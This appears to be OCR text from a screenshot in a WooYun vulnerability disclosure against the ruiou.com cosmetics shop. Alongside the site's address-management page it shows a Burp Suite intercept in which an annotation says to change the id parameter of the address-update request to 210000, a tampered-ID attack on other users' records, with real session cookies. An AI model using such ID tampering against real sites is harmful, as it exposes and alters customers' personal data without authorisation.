 瑞欧网，还原真实的你-专业的
用户中心 | 瑞欧网，还原真实的
WooYun.org | 提交漏洞
欢迎来到瑞欧网!
瑞欧海外购
www.ruiou.com
补水 滋润 隔离 香氛 美白 淡斑 清洁 抗敏感
全部商品分类
限时特卖 美妆商城 雅诗兰黛专场
我的瑞欧网
我的订单
我的评价
收货地址管理
我的邀请
我的抽奖
退货记录
我的账户
短信息
账户信息
修改密码
账户余额
我的代金券
我的关注(新)
a520 (UID:568388) 您好！欢迎光临瑞欧网！
会员等级: 普通 已确认消费:0.00元,再确认
您的余额:0元
立即充值 未付款订单(0) 代金券
收货地址管理 最多保存10个有效地址
收件人姓名: *
省市区: 请选择 请选择 请选择
收货地址: *
手机号码: * 地址顺序:
保存新收货地址
收货人 所在地区
张珊 重庆市-市辖区-涪陵区
品牌授权
AUTHORIZE
100%正品
GENUINE
正
88元包邮
FREE SHOPPING
FREE
闪电发货
HAIR GOODS
闪
延迟赔付
DELAYED PAYMENT
¥
14天退换
30DAYS RETURNED
14
专业客服
CUSTOMER SERVICE
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.ruiou.com:80 [117.21.248.226]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /account/address.php?action=update&id=210000 HTTP/1.1
修改ID值为210000
Host: www.ruiou.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Referer: http://www.ruiou.com/account/address.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1443609439918; __utma=170295587.712447674.1443612821.1443612821.1443612821.1;
__utmz=170295587.1443612821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
CNZZDATA1255671626=1394991149-1443609515-http%253A%252F%252Fwww.ruiou.com%252F%7C1443609515;
Hm_lvt_9b75cd6e192a710890dd67b2c94b3f57=1443609452;
_jzqx=1.1443609439.1446343400.3.jzqsr=fanli%2Emizhe%2Ecom|jzqct=/cat/3-3%2Ehtml.jzqsr=loudong%2E360%2Ecn|jzq
ct=/vul/detail/qid/qtva-2015-307190; _jzqckmp=1; PHPSESSID=a5ihpbsvltaugirgkhguag2uv3;
b365_cookCpd=2d632fb3a1d3891c0e5340a612e78daaa%253A3%253A%257Bs%253A8%253A%2522_laiyuan%2522%253Bs%253A15%25
3A%2522www.glituan.com%2522%253Bs%253A6%253A%2522lyumin%2522%253Bs%253A11%253A%2522glituan.com%2522%253Bs%25
3A10%253A%2522channel_id%2522%253Bs%253A7%253A%2522glituan%2522%253B%257D;
Hm_lvt_d263b850f79140ced969cf277ebf35f1=1446384307; Hm_lpvt_d263b850f79140ced969cf277ebf35f1=1446384307;
Hm_lvt_40b91c8926f59987e53b35633108c518=1446343401,1446384303;
Hm_lpvt_40b91c8926f59987e53b35633108c518=1446385363;
_qzja=1.1320224107.1443609439107.1446343401294.1446384304803.1446384847816.1446385364556.0.0.0.22.4;
_qzjb=1.1446384304803.6.0.0.0; _qzjc=1; _qzjto=7.2.0;
_jzqa=1.908093228552264700.1443609439.1446343400.1446384305.4; _jzqc=1; _jzqb=1.6.10.1446384305.1;
b365_city=1
? < + > Type a search term 0 matc
www.wooyun.org